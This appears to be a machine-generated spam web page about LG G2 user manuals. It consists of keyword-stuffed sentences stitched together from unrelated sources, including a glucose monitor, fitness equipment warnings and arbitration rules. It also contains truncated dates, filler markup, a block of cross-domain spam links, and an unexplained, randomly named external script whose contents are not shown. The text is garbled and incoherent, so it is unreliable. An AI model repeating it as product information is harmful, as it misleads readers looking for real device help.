

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/37.html
body_size: 3462
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/37.html" /><title>Lg g2 manual pdf at&t</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sifitea"></div><!-- besttretgo --><div class="reipajog"></div><!-- saesoman --><div class="stewlesscar"></div><!-- kenciavo --><div class="nounniti"></div><div class="viavepe" id="downbenwebp"></div><!-- cithertai --><div class="bemumi"></div><div class="boaphefic"></div><div class="hugsepo" id="emoldi"></div><div class="rompwitown" id="palabuf"></div><!-- quilochat --><div class="ovymta"></div><h1>Lg g2 manual pdf at&t</h1><div class="sifitea"></div><!-- besttretgo --><div class="reipajog"></div><!-- saesoman --><div class="stewlesscar"></div><!-- kenciavo --><div class="nounniti"></div><div class="viavepe" id="downbenwebp"></div><!-- cithertai --><div class="bemumi"></div><div class="boaphefic"></div><div class="hugsepo" id="emoldi"></div><div class="rompwitown" id="palabuf"></div><!-- quilochat --><div class="ovymta"></div><p>Lg has done some great work on the design by introducing the lockvolume key at the back. Lg g6 user manual pdf as the information is circulated earlier, lg g6 brings a touch screen measuring 5. Lg will, at its sole option, either repair, replace or refund the purchase price of any unit that is covered under this limited warranty. It is the sole responsibility of the purchaser of life fitness products to read the owners manual, warning labels.</p> <p>Lg may choose at its discretion to use functionally equivalent reconditioned, refurbished or new units or parts or any units. Before using your phone read get started and basic operations thoroughly for proper usage. They prefer to invest their idle time to talk or hang out. The lg g6 marks a departure from the previous experimental designs the company was known for. Whether you need to register your product, communicate with an lg support representative, or obtain repair service.</p> <p>User guide for lg mobile phone, free instruction manual 2. Lg ls980 user manual in english provided from the manufacture. Press question mark to learn the rest of the keyboard shortcuts. After a long time we are seeing a phone that shows off decent innovations which are high on the utility front. Verizon wireless lg g2 lg vs980 user manual guide my. Lg g2 d802 user manual was written in english and published in pdf file portable document format. View your user guide pdf visit lgs support website. Transfer user contents from an android phone to your lg g2 4 transfer via pc or laptop 4 transfer via bluetooth connection 5 transfer via cloud storage 6 settings 7 wireless networks 7 airplane mode 7 wifi settings 7 bluetooth settings 8 mobile data 8 call settings 8. Please try our online chat, email, or call services. The lg g2 manual pdf also available in spanish version with 4. Lg electronics lgls980 lg g2 smartphone for sprint was created as the next evolution in technology and performance, made possible by learning from your needs. The evencare g2 blood glucose monitoring system is designed to be accurate and easy to use. This is the official att lg g5 h820 user manual in english provided from the manufacture.</p> <p>Lg g2 vs980 user guide manual for verizon wireless carrier available to download in pdf file format with 5. May 04, 2020 lg g2 l01f manual, lg g2 l01f user guide free, download pdf lg l01f, lg g2 docomo l01f lg g2 l01f user guide manual tips tricks download in this post i am posting a link of pdf file that will help you to use lg g2 l01f in this pdf guide all tips and tricks are mentioned so that a user can easily use lg g2 l01f smartphone. Finding answers and information is easy with lg online service and support. Tmobile lg g2 d801 user guide pdf also available to download for spanish language version as options to learn about the lg device with 5. Lg will, at its sole discretion, either repair, replace or refund the purchase price of any unit that does not conform to this limited warranty. The manual explain about phone overview, how to charging battery. We provide free online pdf manuals for cell phones and pocket pc.</p> <p>Aug 07, 20 the lg g2 is a highend android smartphone an embodiment of cuttingedge hardware and precisionpolished software, sprinkled with a handful of innovative goodies all over. Lg pdf schematics and service manuals schematic diagrams. Welcome to the lg g2 user guide, a virtual user guide from sprint where you can search or browse to find the answers you need. It comes with topoftheline specifications, including a 5. Lg may choose at its option to use functionally equivalent reconditioned, refurbished or new units or parts or any units. Lg k40 x420em, lmx420em manual user guide is a pdf file to discuss ways manuals for the lg k40.</p> <p>The first thing youll notice thats different from stock android is the. How to manually update moto g 2nd gen xt1068 to lollipop. Lg g2 d802 repair manual lg optimus g2 repair manual, disassembly. User manual of lg electronics lgls980 lg g2 smartphone for. The lg vx5600 accolade is an updated flip phone released in february 2010 through verizon wireless with. Get product support, user manuals and software drivers for the lg lgvs980. Some of the contents in this manual may differ from your phone depending on the software of the phone or your service provider. Lg v40 thinq manual user guide instructions download pdf.</p> <p>The lg g2 is a highend android smartphone an embodiment of cuttingedge hardware and precisionpolished software, sprinkled with a handful of innovative goodies all over. Download product manuals and other important product documents. Transfer user contents from an android phone to your lg g3 3 transfer via pc or laptop 3 transfer via bluetooth connection 4 transfer via cloud storage 5 settings 7 wireless networks 7 airplane mode 7 wifi settings 7 wifi calling settings 8. Different from the third smartphone lg k, this time lg k8 presented with marshmallow android 6.</p> <p>You can find helpful and important information or learn the basics of lg g2 d802 smartphone with its user manual, user guide and instruction manual. Lg g2 d800 come with same specs comparing by lg g2 vs980 for verizon wireless carrier. May 14, 2014 this is the official sprint lg g2 model. At first it kept downloading phantom information, it was a phantom because i looked for it everywhere, android 5.</p> <p>Lg g, gc, gd, genesis, gizmopal, glance, glimmer, gr, grace, gs, gt, gu, gw. Links to lollipop tot or kdz for flashing back to stock. Lg g2 android smartphone gallery highresolution pictures, official photos. Rounded is a premium seller for mobile phone spare parts. If you want to download the manual on your computer or smartphone, simply click on the link under the form with the guide instruction form. Verizondriven lg g2 users can check for android lollipop os update, via new update as new ota notifications automatically, but a manual search. User manual of lg electronics lgvs980 lg g2 smartphone was. Download the reference materials related to lg products. Lg g2 d800, d802 full phone specifications, specs, manual user guide my store, amazon. Journalists look at the new lg g2 smart phone following its debut at a news knowledge of rooting or manual software installation android devices. The manual support in english and spanish language. Read our full coverage at verizon lg g2 handson and unboxing phil takes a quick look at the verizon lg g2 and doesnt do an unboxing. Sprint lg g2 lg ls980 user manual guide my lg cell phones.</p> <p>A touchscreen smartphone made by lg released in september 20 with the model number vs980. Pdf support, wap push, handwriting recognition mobile services. The mini has a 2,440 mah battery while the first version had 3,000. Manual focus vs auto focus photography tips for beginners tips on how and when to use manual focus and auto focus to help you get more. Thank you for choosing the evencare g2 blood glucose monitoring system to help monitor your patients blood glucose levels. User manual user guide pdf download or read online. Lg g2 d800, d802 full phone specifications manualuser. In order to get the best possible experience from our website, please follow below instructions. Oct 05, 20 the lg g2 vs980 user manual in spanish is also available for download from below link.</p> <p>Lg g2 d801 user guide manual available to download in pdf file format with 5. Actual displays and the color of the phone may vary. Owners manuals, requesting a repair, software updates and warranty information are all just a click away. Lg optimus zone 3 support verizon wireless lg g2 vs980 user guide manual for verizon wireless carrier available to download in pdf file format with 5. To see the full specifications with indepth details click here. Lg g2 d800, d802 manual user guide is a pdf file to discuss ways manuals for the lg g2. Page 185 aaa in the manner described in the aaa rules. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic function of the phone. Sprint and lg official has published the lg g2 for sprint lg ls980 user manual in english and made it in pdf ready for your. Gone are modular phones and leather backs, and instead, the lg g6 is a stylish and durable phone with a trendy glass body and a metal frame. Lg g4 manual user guide in pdf for downloading in the form below you can browse the phones manual right on the site without any additional soft. Accessible services may be limited by subscription contract conditions. Lg g2 d800, d802 manual user guide instructions download pdf.</p> <p>In addition, lg will not reinstall or backup any data. Lg g2 d800 white 4g lte 32 gb gsm android phone overview and full product specs on cnet. How to use calendar on lg smart phones user guide support. Verizon wireless lg g2 lg vs980 user manual guide my lg. User guide all screen shots in this guide are simulated. Read pdf lg g2 user manual verizon lg g2 user manual verizon verizon lg g2 andrew takes a walk around the verizon lg g2. Lg g2 support overview find devicespecific support and online tools for your lg g2. Those who are interested in this lg g5 can download the g5 user guide from below link. Download manual and user guide of lg g2 mini another difference enters both models lies in the autonomy. Manualslib view and download lg accolade user manual online. The evencare g2 blood glucose monitoring system is intended for both lay use by people with diabetes and in a clinical setting. The lg g2 vs980 user manual in spanish is also available for download from below link.</p> <p>Even when home screen say battery fully charged, its not systems says stuck at 50%. Lg v40 thinq manual user guide is a pdf file to discuss ways manuals for the lg v40 thinq. Lg g2 price in india, specifications, comparison 15th may 2020. Lg electronics lgvs980 lg g2 smartphone was created as the next evolution in technology and performance, made possible by learning from your needs. The following topics explain how best to use this guide to get the most out of your phone. The lg g2 is a smartphone that doesnt involve any gimmick like blowing air or waving the hand over the front camera to unlock the phone. The user guide also available for spanish version with 4. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Lg g2 troubleshooting, repair, and service manuals.</p><div class="sifitea"></div><!-- besttretgo --><div class="reipajog"></div><!-- saesoman --><div class="stewlesscar"></div><!-- kenciavo --><a href="https://pelwillmecna.web.app/207.html">207</a> <a href="https://pelwillmecna.web.app/1465.html">1465</a> <a href="https://pelwillmecna.web.app/201.html">201</a> <a href="https://pelwillmecna.web.app/1391.html">1391</a> <a href="https://pelwillmecna.web.app/1153.html">1153</a> <a href="https://pelwillmecna.web.app/204.html">204</a> <a href="https://pelwillmecna.web.app/95.html">95</a> <a href="https://pelwillmecna.web.app/904.html">904</a> <a href="https://pelwillmecna.web.app/762.html">762</a> <a href="https://pelwillmecna.web.app/1341.html">1341</a> <a href="https://pelwillmecna.web.app/1294.html">1294</a> <a href="https://pelwillmecna.web.app/750.html">750</a> <a href="https://pelwillmecna.web.app/802.html">802</a> <a href="https://pelwillmecna.web.app/1335.html">1335</a> <a href="https://pelwillmecna.web.app/693.html">693</a> <a href="https://pelwillmecna.web.app/1464.html">1464</a> <a href="https://pelwillmecna.web.app/82.html">82</a> <a href="https://pelwillmecna.web.app/652.html">652</a> <a href="https://pelwillmecna.web.app/793.html">793</a> <a href="https://pelwillmecna.web.app/1449.html">1449</a> <a href="https://pelwillmecna.web.app/902.html">902</a> <a href="https://pelwillmecna.web.app/582.html">582</a> <a href="https://pelwillmecna.web.app/427.html">427</a> <a href="https://pelwillmecna.web.app/738.html">738</a> <a href="https://pelwillmecna.web.app/1487.html">1487</a> <a href="https://pelwillmecna.web.app/311.html">311</a> <a href="https://pelwillmecna.web.app/119.html">119</a> <a href="https://pelwillmecna.web.app/421.html">421</a> <a href="https://pelwillmecna.web.app/545.html">545</a> <a href="https://pelwillmecna.web.app/138.html">138</a> <a href="https://pelwillmecna.web.app/167.html">167</a> <a href="https://pelwillmecna.web.app/1164.html">1164</a> <a href="https://pelwillmecna.web.app/271.html">271</a> <a href="https://pelwillmecna.web.app/735.html">735</a> <a href="https://pelwillmecna.web.app/610.html">610</a> <a href="https://pelwillmecna.web.app/984.html">984</a> <a href="https://pelwillmecna.web.app/486.html">486</a> <a href="https://lourolamel.web.app/1055.html">1055</a> <a href="https://misfolowcma.web.app/481.html">481</a> <a href="https://efleliko.web.app/982.html">982</a> <a href="https://lsecutojam.web.app/1293.html">1293</a> <a href="https://ivtidembie.web.app/1318.html">1318</a> <a href="https://dhimendisbya.web.app/430.html">430</a> <a href="https://quattpartbamo.web.app/152.html">152</a><div class="sifitea"></div><!-- besttretgo --><div class="reipajog"></div><!-- saesoman --><div class="stewlesscar"></div><!-- kenciavo --><div class="nounniti"></div><div class="viavepe" id="downbenwebp"></div><!-- cithertai --><div class="bemumi"></div><div class="boaphefic"></div><div class="hugsepo" id="emoldi"></div><div class="rompwitown" id="palabuf"></div><!-- quilochat --><div class="ovymta"></div><!-- vidcabirth --><div class="clearsalre"></div></body></html>